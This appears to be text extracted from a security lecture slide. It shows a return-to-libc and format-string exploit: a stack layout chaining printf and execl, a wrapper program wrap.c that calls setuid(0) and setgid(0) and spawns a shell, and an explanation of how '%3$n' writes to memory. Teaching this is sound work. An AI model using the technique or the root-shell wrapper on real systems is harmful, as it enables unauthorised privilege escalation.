 junk
addr of
printf
addr of
execl
addr of
“%3\$n”
addr of
“./wrap”
addr of
“./wrap”
addr of
HERE
wrap.c :
main() {
setuid(0);
setgid(0);
system(“bin/sh”);
}
execl( “./wrap”, “./wrap”, 0 )
Writes
0 here
printf( “%3$n”, … )
%3n means “write number of bytes in format
string up to the format token into third parameter”